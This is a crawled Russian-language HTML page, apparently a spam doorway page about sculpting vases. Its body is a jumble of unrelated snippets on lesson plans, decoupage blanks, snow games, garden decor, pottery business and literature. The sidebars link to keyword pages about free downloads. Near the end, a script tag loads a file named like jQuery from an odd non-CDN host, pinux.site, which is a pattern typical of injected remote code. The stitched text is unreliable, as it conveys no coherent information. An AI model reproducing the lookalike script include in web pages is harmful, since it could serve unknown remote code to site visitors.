

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-lepit-vazy.html
body_size: 3277
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лепить вазы - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лепить вазы</h2>
                            </header>
                            <p>Технологическая карта урока по технологии 1 класс. Тема: "Пластилин - волшебник. Ваза."Второй урок по данной теме. На первом уроке изготавливались вазы ( пустые бутылочки актимель. Конспект занятия в подготовительной группе " В гости к гжельским мастерам" Занятие. Покажите нам человека, которому искренне нравиться убирать (при том, за "спасибо"), и мы вручим ему медаль. Многие хотели бы у себя дома иметь фарфоровые изделия, так как они украшают помещение и создают уют. 
В нашем магазине Вы сможете купить недорогие и качественные деревянные заготовки подносов, салфетниц, тарелок, матрешек для декупажа, росписи Зимой у детей меньше возможностей поиграть на воздухе, но зато есть снег, которому дети всегда рады. Играть в снежки, лепить снежную бабу, дела. Идеи садового декора. Украсить двор дачи можно абсолютно разными элементами, созданными из подручных материалов собственными руками. Однодневный мастер-класс. Миска для всего на свете. Миска - самый разносторонний предмет, который можно сделать из глины. С чего начать гончарное дело после регистрации бизнеса? Важно уделить должное внимание помещению, где будет постоянно функционировать ваша мастерская. к оглавлению ↑ 5 способов сделать искусственный снег своими руками. Где бы мы ни жили — в заснеженной тундре или теплом Крыму, — снег под Новый год быть обязан. Автор Алексей Лукьяненко – в недавнем прошлом успешный латвийский бизнесмен, который, как. 
Петр i. Толстой А. Н. Русская литература. Читать онлайн. Перед тобой полное собрание стервозных сочинений. Именно такой книги мне не хватало лет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-myausim-igra-skachat-besplatno-na-telefon.html">Мяусим игра скачать бесплатно на телефон</a></li>
                                <li><a href="g3y-detskaya-studiya-delfin-repka-minus.html">Детская студия дельфин рэпка минус</a></li>
                                <li><a href="g3y-metafizika-rozenbaum-albom.html">Метафизика розенбаум альбом</a></li>
                                <li><a href="g3y-chto-oznachayut-grafy-v-raspisanii-bolezney-mvd.html">Что означают графы в расписании болезней мвд</a></li>
                                <li><a href="g3y-kb-290301-skachat.html">Kb 290301 скачать</a></li>
                                <li><a href="g3y-prava-i-obyazannosti-sobstvennikov-zemelnyh-uchastkov-shpargalka.html">Права и обязанности собственников земельных участков шпаргалка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>План-конспект урока по технологии (1 класс) по теме.</li>
<li>План-конспект занятия по рисованию (подготовительная.</li>
<li>Сам себе мастер.</li>
<li>Холодный фарфор своими руками, мастер класс для.</li>
<li>Деревянные заготовки для декупажа, росписи, творчества.</li>
<li>Делаем фигуры из снега своими руками.</li>
<li>Дачные поделки своими руками для украшения сада фото.</li>
<li>Chalet Studio - гончарная мастерская в Москве.</li>
<li>Гончарное дело для начинающих в домашних условиях: Бизнес.</li>
<li>Идеи для Нового года: сделаем праздник своими руками.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-doom-vse-igry-skachat-besplatno.html">Doom все игры скачать бесплатно</a></li>
                                            <li><a href="g3y-programma-wink-skachat.html">Программа wink скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-vse-novinki-pesen-2015-goda.html">Скачать все новинки песен 2015 года</a></li>
                                            <li><a href="g3y-kniga-novatory-otzyvy.html">Книга новаторы отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-slovar-sanskrita.html">Словарь санскрита</a></li>
                                            <li><a href="g3y-skachat-igru-krokodilchik-svompi-dlya-windows-besplatno.html">Скачать игру крокодильчик свомпи для windows бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-aquarion-logos.html">Aquarion logos</a></li>
                                            <li><a href="g3y-shema-prostoy-zaryadki-akkumulyatora.html">Схема простой зарядки аккумулятора</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
